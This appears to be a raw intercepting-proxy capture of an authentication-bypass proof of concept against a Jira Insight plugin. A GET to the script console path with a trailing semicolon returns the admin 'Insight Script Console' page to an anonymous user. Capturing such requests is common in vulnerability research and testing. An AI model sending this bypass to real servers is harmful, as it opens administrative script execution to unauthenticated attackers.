 Pretty Raw Hex \n
GET /InsightPluginInitScriptConsole.jspa; HTTP/1.1
Host: 172.23.216.177:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-AREQUESTID: 611x3387x1
3 Referrer-Policy: strict-origin-when-cross-origin
4 X-XSS-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: frame-ancestors 'self'
8 Strict-Transport-Security: max-age=31536000
9 Cache-Control: no-cache, no-store, must-revalidate
10 Pragma: no-cache
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 Set-Cookie: atlassian.xsrf.token=B451-E4ZH-HKYG-AQ7R_3c1c2aa829536bbe86a31d12c5208fb48d3513e0_lout; Path=/
13 Set-Cookie: JSESSIONID=6A6C1C00746B2D4629FD8D878421C627; Path=/; HttpOnly
14 X-ASESSIONID: 1rgvbux
15 X-AUSERNAME: anonymous
16 Vary: User-Agent
17 Content-Type: text/html;charset=UTF-8
18 Content-Length: 3262
19 Date: Tue, 17 May 2022 10:11:01 GMT
20 Connection: close
21
22 <html>
23 <head>
24 <title>
Insight Script Console
</title>
25 <meta name="decorator" content="admin"/>
26 <meta name="admin.active.section" content="admin_plugins_menu/rlabs_pluginconfig_menu_section"/>
27 <meta name="admin.active.tab" content="rlabs_pluginconfig_menu_configure"/>
28 <script>
29 RLABS.Utils.onload(function () {
30 AJS.$('#rlabs-insight-script-console').parent().attr('class', 'aui-nav-selected');
31 }
);
32 </script>
33 </head>
34
INSPECTOR